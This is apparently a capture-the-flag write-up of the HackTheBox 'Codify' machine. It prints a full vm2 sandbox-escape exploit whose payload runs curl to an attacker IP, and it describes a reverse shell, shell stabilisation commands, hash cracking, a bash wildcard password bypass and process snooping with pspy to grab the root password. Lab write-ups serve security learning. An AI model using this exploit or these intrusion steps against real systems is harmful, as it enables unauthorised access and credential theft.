
Welcome to my first CTF writeup! Today I’ll be guiding you on how to hack the “Codify” machine from HackTheBox:
Basic reconnaissance Link to heading
Running an Nmap scan you’ll notice that we have three ports open to us: SSH, Apache and an open NodeJS instance, although I’d recommend ignoring the last one as it seems to be a red herring.

For now let’s just associate the IP to the domain name so we can access to the site via web browser:

Gaining a foothold Link to heading
Looking at the website, it seems to be made for testing NodeJS code, first thing that comes to mind is possible RCE using system modules, however, it seems like the devs of this website had already seen this coming!

Looking around we find an “About us” page that talks about the developer’s motivations and such, but there’s also an interesting section not only talking about the library used for sandboxing the NodeJS code we run on their website, but even giving us the version being used! How nice of them!
“The vm2 library is a widely used and trusted tool for sandboxing JavaScript. It adds an extra layer of security to prevent potentially harmful code from causing harm to your system. We take the security and reliability of our platform seriously, and we use vm2 to ensure a safe testing environment for your code”
Running a quick online search, we find out that the 3.9.16 version of vm2 being used by the website just so happens to suffer from a sandbox escape vulnerability, and after doing a bit of digging, we can even find a PoC exploit for it!
VM2 shenanigans (and reverse shells!) Link to heading
We can now head to the page’s code tester and paste the following exploit, however we first would like to know if it’s functional, so we try to curl from a Python HTTP server hosted on our attacking machine:
Remember to modify
execSync('curl http://10.10.16.95:8000')and add your own IP address!
const {VM} = require("vm2");
const vm = new VM();

const code = `
async function fn() {
    (function stack() {
        new Error().stack;
        stack();
    })();
}
p = fn();
p.constructor = {
    [Symbol.species]: class FakePromise {
        constructor(executor) {
            executor(
                (x) => x,
                (err) => { return err.constructor.constructor('return process')().mainModule.require('child_process').execSync('curl http://10.10.16.95:8000'); }
            )
        }
    }
};
p.then();
`;

console.log(vm.run(code));
Running the code we get a hit! RCE is confirmed from here on out and as you can see, the request from the server to our client was logged under our simple HTTP server.

We quickly replace our curl command with an improvised reverse shell, opening a port on our attacking machine and sending the shell there.

Pro tip: Reverse shells are unstable and will usually get killed off by simple actions like pressing Ctrl+C, running the following commands however will allow you to stabilize the shell and perform interactive actions with it (running sudo commands and pressing Ctrl+C):
python3 -c "import pty;pty.spawn('/bin/bash')"(Make sure Python is installed on the system, look for alternatives here if it isn’t)export TERM=xterm- Now make sure to press Ctrl+Z to freeze the shell before proceeding with the last command.
stty raw -echo; fg
Roaming around the system Link to heading
As you might have already noticed, there’s not a lot we can do as this “svc” user besides looking at the test files created by other HTB hackers attacking the machine, however, if we take a peek at the generic web root folder for serving HTTP, we find two distinct folders other than /var/www/html:

Interesting, there seems to be a database file for ticketing…
Inspecting the file, we find that it’s an Sqlite database, and if we access it, we can find two tables stored on it:

Bingo! Besides the funny ticketing table, we found a second table with the password hash for an user named “joshua”, and you might have noticed during your exploration as “svc” that there was a second user in the server named “joshua”, so now it’s time for some brute-forcing action!
Ripping some SSH credentials! Link to heading
We suspect that the password hash obtained from the Sqlite database might be the password for the server’s “joshua” user, so we immediately add it to a file and let our trusty John The Ripper brute-force the hash while using the rockyou.txt wordlist as our attack dictionary.

And it works! Unfortunately I can’t show the password since that would invalidate all the previous steps, but I can assure you it’s one very simple and very funny password once you finally crack it!
Using the cracked credentials we can log in through SSH to joshua’s account and recover the user.txt flag.


Escalating our privileges Link to heading
Now that we finally have access to a proper server account, we can begin looking for ways to reach the root account.
Usually a good place to start is checking if we have permission to run any commands with sudo executing sudo -l, and it seems like we do have one script we’re allowed to run as root:


Checking the script’s content, we see that it stores the contents of a credentials file inside a variable called “DB_PASS”, and then proceeds to compare that variable to the password it asks us before executing some mysql backup commands when we try to execute the script…

It’s always simpler than it looks Link to heading
One might think to attempt brute-forcing the script’s password prompt since there don’t seem to be any implemented measures to prevent this kind of attack, but if you’re familiar with Bash you probably know the concept of wildcards, so, what would happen if we try feeding an asterisk into the script?

Well that just took us one step further! I believe the reason this worked was because the user input was not sanitized properly before being compared, and since wildcards can equal to anything, comparing the secret password to a wildcard returned “True”, allowing thus the script to continue past the if/else statement.
However that does not solve our problem, we might be able to run the script, but all it seemingly does is backup SQL databases to a folder we can’t read. Something you might notice though is the warning telling us that “Using a password on the command line interface can be insecure”, and boy were they right.
pSpying our way to root! Link to heading
For a little backstory, there’s a tool called pspy which is capable of listening for filesystem events or any commands being executed within the system you execute it in, if you check the script again, you’ll realize that it executes the MySQL backup commands while providing the root password as an argument, hence the warnings generated from earlier. Do you see where this is going?

Once we download the binary, we send it to the Codify server by virtue of our simple HTTP server and run it, let’s try running that vulnerable script again shall we?

And there it is! The password is indeed shown in plain text when we run the script thanks to pspy, with this password we immediately su - into the root account and retrieve the root.txt flag!